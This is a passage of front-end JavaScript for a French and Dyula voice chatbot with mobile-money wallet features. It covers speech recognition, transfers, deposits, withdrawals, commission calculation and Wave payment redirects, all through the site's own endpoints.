  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
